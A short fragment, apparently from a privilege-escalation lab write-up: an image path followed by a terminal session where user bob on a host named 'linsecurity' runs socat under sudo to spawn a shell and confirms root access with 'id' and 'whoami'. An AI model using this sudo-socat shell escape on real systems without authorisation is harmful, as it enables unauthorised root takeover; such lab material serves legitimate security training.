 bob@linsecurity:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root